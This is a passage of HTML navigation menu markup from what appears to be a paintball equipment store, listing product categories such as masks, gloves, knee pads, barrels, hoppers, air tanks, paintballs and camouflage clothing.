<div class="menuitem">
<div class='menulabel'><a class="action" href="/sly-profit-paintball-masks">
SLY Profit Masks</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-paintball-masks">
Valken Paintball Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/vforce-paintball-masks">
VForce Paintball Masks<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/vforce-armor-paintball-masks">
VForce Armor Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/vforce-grill-paintball-masks">
VForce Grill Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/vforce-sentry-paintball-masks">
VForce Sentry Masks</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-goggles">
Paintball Goggles</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-mask-lenses">
Mask and Goggle Lenses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497525844">
Zombie Paintball Masks</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-helmets">
Paintball Helmets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-chest-protectors">
Chest Protectors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-slider-shorts">
Slider Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-neck-protectors">
Neck Protectors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-gloves">
Paintball Gloves<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bt-paintball-gloves">
BT Paintball Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-paintball-gloves">
Empire Paintball Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hk-army-paintball-gloves">
HK Army Paintball Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/planet-eclipse-paintball-gloves">
Planet Eclipse Paintball Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-paintball-gloves">
Valken Paintball Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mechanix-paintball-gloves">
Mechanix Paintball Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rap4-paintball-gloves">
Rap4 Paintball Gloves</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-knee-pads">
Paintball Knee Pads<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dye-paintball-knee-pads">
Dye Knee Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-paintball-knee-pads">
Empire Knee Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/exalt-paintball-knee-pads">
Exalt Knee Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/gi-sportz-paintball-knee-pads">
GI Sportz Knee Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hk-army-paintball-knee-pads">
HK Army Knee Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/planet-eclipse-paintball-knee-pads">
Planet Eclipse Knee Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rap4-paintball-knee-pads">
Rap4 Knee Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-paintball-knee-pads">
Valken Knee Pads</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-elbow-pads">
Paintball Elbow Pads<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dye-paintball-elbow-pads">
Dye Elbow Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-paintball-elbow-pads">
Empire Elbow Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/exalt-paintball-elbow-pads">
Exalt Elbow Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/gi-sportz-paintball-elbow-pads">
GI Sportz Elbow Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hk-army-paintball-elbow-pads">
HK Army Elbow Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/planet-eclipse-paintball-elbow-pads">
Planet Eclipse Elbow Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rap4-paintball-elbow-pads">
Rap4 Elbow Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-paintball-elbow-pads">
Valken Elbow Pads</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-groin-protectors">
Paintball Groin Protectors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497547590">
Zombie Paintball Pads & Chest Protectors</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:2250;">
<a class="link" href="/paintball-gun-parts-and-upgrades" id="handle5"><img class="dynamicimage" alt="Parts &amp; Upgrades" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Parts+%26+Upgrades&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1763843034889"></a><div id="navigation5">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-rifle-accessories">
Paintball Rifle Parts & Accessories<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-gun-barrels">
Barrels<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/all-purpose-paintball-gun-barrels">
All Purpose Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tactical-marker-barrel-handguard-packages">
Barrel & Handguard Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/492965628">
Sniper Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/BT-paintball-gun-barrels">
BT Paintball Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hammerhead-paintball-barrels">
Hammerhead Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hk-army-rifle-barrels">
HK Army Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rap4-paintball-gun-barrels">
Rap4 Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/spyder-paintball-gun-barrels">
Spyder Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tippmann-paintball-gun-barrels">
Tippmann Barrels<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-98-paintball-gun-barrels">
Tippmann 98 Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-a5-paintball-gun-barrels">
Tippmann A5 Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-x7-phenom-paintball-gun-barrels">
X7 Phenom Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-us-army-paintball-gun-barrels">
US Army Barrels</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gun-buttstocks">
Buttstocks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gun-grips-and-bipods">
Rifle Grips & Bipods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-rifle-mounts-rails">
Mounts & Rails</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gun-trigger-upgrades">
Paintball Gun Triggers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gun-muzzle-brakes-and-silencers">
Muzzle Brakes & Silencers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gun-barrel-plugs-and-protective-covers">
Barrel Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-rifle-o-rings">
Rifle O-Rings</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gun-parts-kits">
Extra Parts Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490973610">
Paintball Rifle Magazines</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-pistol-accessories">
Pistol Parts & Accessories<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-pistol-extra-parts-maintenance-supplies">
Pistol Parts & O-Rings</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-pistol-holsters">
Pistol Holsters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-pistol-barrels-muzzle-brakes-silencers">
Pistol Barrels & Silencers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490967704">
Paintball Pistol Magazines</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490973614">
Disposable CO2 Cartridges</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-gun-scopes">
Scopes, Sights & Lights<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gun-sniper-scopes">
Sniper Scopes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/red-dot-scopes">
Red Dot Scopes & Sights</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gun-laser-sights">
Laser Sights</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gun-flashlights">
Flashlights</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gun-front-and-rear-sights">
Paintball Rifle Traditional Sights</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-pistol-lasers-red-dot-sights-and-flashlights">
Pistol Sights, Lights & Lasers</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-gun-hoppers-loaders">
Paintball Gun Hoppers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/electronic-paintball-gun-loaders">
Electronic Hoppers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/dye-paintball-loaders">
Dye Loaders<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dye-rotor-loaders">
Dye Rotor</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dye-r2-rotor-loaders">
Dye R2 Rotor</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/empire-paintball-loaders">
Empire Loaders<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-halo-too-paintball-loaders">
Empire Halo Too</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-prophecy-z2-paintball-laoder">
Empire Prophecy Z2</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-reloader-b2-paintball-hopper">
Empire Reloader B2</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-rip-clip-paintball-loaders">
Empire Rip Clip</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-scion-paintball-loaders">
Empire Scion</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hk-army-paintball-loaders">
HK Army Loaders</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/invert-paintball-loaders">
Invert</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pinokio-paintball-loaders">
Pinokio</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/kingman-paintball-loaders">
Kingman Loaders</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-paintball-loaders">
Tippmann</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-paintball-loaders">
Valken VMax Loaders</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/gravity-fed-paintball-hoppers">
Gravity Fed Hoppers</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-gun-magazines-and-ammo-clips">
Magazines & Clips<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-rifle-magazines">
Paintball Rifle Magazines</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-pistol-magazines-and-clips">
Paintball Pistol Magazines</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-gun-kits">
Paintball Gun Mod Kits<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tippmann-paintball-gun-mod-kits">
Tippmann Kits<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-98-paintball-gun-kits">
Tippmann 98 Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-a5-paintball-gun-kits">
Tippmann A5 Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-x7-paintball-gun-kits">
Tippmann X7 Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/x7-phenom-kits">
X7 Phenom Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/alpha-black-paintball-gun-kits">
Alpha Black Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/project-salvo-paintball-gun-kits">
Project Salvo Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-tmc-marker-upgrade-kits">
Tippmann TMC Kits</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/spyder-paintball-gun-kits">
Spyder Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bt-paintball-gun-upgrade-kits">
BT Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/t68-paintball-gun-kits">
T68 Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pcs-us5-paintball-gun-kits">
PCS Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-sniper-gun-kits">
Sniper Kits</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/accessories-by-marker">
Accessories By Marker<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bt-paintball-gun-accessories">
BT Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/milsig-paintball-gun-accessories">
MilSig Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pcs-paintball-gun-accessories">
PCS Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/smart-parts-paintball-guns-accessories">
Smart Parts Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/spyder-paintball-gun-accessories">
Spyder Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/t68-paintball-gun-accessories">
T68 Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tacamo-paintball-gun-accessories">
Tacamo Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tiberius-arms-paintball-gun-accessories">
Tiberius Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tippmann-paintball-gun-accessories">
Tippmann Accessories<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tippmann-98-paintball-gun-accessories">
Tippmann 98 Accessories<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-98-paintball-gun-buttstocks">
Tippmann 98 Buttstocks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/487573608">
Tippmann 98 Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-98-magazines">
Tippmann 98 Magazines</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-98-grips">
Tippmann 98 Grips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-98-rails">
Tippmann 98 Rails</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-98-parts">
Tippmann 98 Parts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-98-triggers">
Tippmann 98 Triggers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/487589582">
Tippmann 98 Kits</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tippmann-a5-paintball-gun-accessories">
Tippmann A5 Accessories<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-a5-stocks">
Tippmann A5 Buttstocks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/487589664">
Tippmann A5 Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-a5-magazines">
Tippmann A5 Magazines</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-a5-grips">
Tippmann A5 Grips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-a5-rails">
Tippmann A5 Rails</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-a5-parts">
Tippmann A5 Parts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-a5-triggers">
Tippmann A5 Triggers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-a5-hoppers">
Tippmann A5 Hoppers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/487589684">
Tippmann A5 Kits</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/x7-phenom-paintball-gun-accessories">
X7 Phenom Accessories<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/x7-phenom-buttstocks">
X7 Phenom Buttstocks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/487923592">
X7 Phenom Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/x7-phenom-magazines">
X7 Phenom Magazines</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/x7-phenom-grips">
X7 Phenom Grips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/x7-phenom-rails">
X7 Phenom Rails</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/x7-phenom-parts">
X7 Phenom Parts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/x7-phenom-scopes">
X7 Phenom Scopes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/x7-phenom-hoppers">
X7 Phenom Hoppers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/487923594">
X7 Phenom Kits</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/us-army-alpha-black-paintball-gun-accessories">
Alpha Black Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/project-salvo-paintball-gun-accessories">
Project Salvo Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-tpx-pistol-accessories">
TPX Pistol Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-tmc-paintball-gun-accessories">
Tippmann TMC Accessories</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sw1-paintball-gun-accessories">
Valken SW-1 Accessories</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-sub-machine-gun-accessories">
SMG Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ak47-paintball-gun-accessories">
AK47 Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497524212">
Zombie Paintball Gun Brackets</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:2150;">
<a class="link" href="/paintball-gun-air-tanks" id="handle6"><img class="dynamicimage" alt="Paintball Air Tanks" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Paintball+Air+Tanks&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1763843034889"></a><div id="navigation6">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/co2-tanks">
CO2 Cylinders</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/high-pressure-air-tanks">
HPA Tanks<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-hpa-tanks">
Empire Hpa Tanks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tiberius-first-strike-hpa-tanks">
First Strike Tanks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/gi-sportz-hpa-tanks">
GI Sportz Hpa Tanks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/guerilla-air-hpa-tanks">
Guerilla Air Hpa Tanks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ninja-hpa-tanks">
Ninja Hpa Tanks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rap4-hpa-tanks">
Rap4 Hpa Tanks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-hpa-tanks">
Valken Hpa Tanks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-hpa-tanks">
Tippmann HPA Tanks</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/disposable-co2-cartridges">
Disposable CO2 Cartridges</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/co2-hpa-accessories">
Adapters, Regulators and O Rings</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/air-tank-covers">
Air Tank Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/remote-lines">
Remote Lines</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:2050;">
<a class="link" href="/air-tank-refill-station-supplies" id="handle7"><img class="dynamicimage" alt="Air Tank Refill Supplies" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Air+Tank+Refill+Supplies&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1763843034889"></a><div id="navigation7">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-air-tank-refill-kits">
CO2 / HPA Refill Stations, Scales and Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bulk-co2-hpa-tanks">
Bulk CO2 & HPA Tanks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-air-compressors">
Air Compressors</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1950;">
<a class="link" href="/paintballs-paintball-ammunition" id="handle8"><img class="dynamicimage" alt="Paintballs &amp; Ammo" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Paintballs+%26+Ammo&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1763843034889"></a><div id="navigation8">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/68-caliber-paintballs">
.68 Caliber Paintballs</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/43-caliber-paintballs">
.43 Caliber Paintballs</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/50-caliber-paintballs">
.50 Caliber Paintballs</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/less-lethal-paintball-gun-ammo">
Other Ammo</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-grenades">
Paintball Grenades</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497525842">
Zombie Paintball Gun Ammo</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1850;">
<a class="link" href="/page/497586438" id="handle9"><img class="dynamicimage" alt="Camouflage Clothing" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Camouflage+Clothing&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1763843034889"></a><div id="navigation9">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497587926">
Camouflage Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497587928">
Camouflage Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497587930">
Camouflage Uniforms</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1750;">
<a class="link" href="/page/497586432" id="handle10"><img class="dynamicimage" alt="Camouflage Gear" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Camouflage+Gear&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1763843034889"></a><div id="navigation10">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497586434">
Ghillie Suits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497586436">
Camouflage Tape</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1650;">
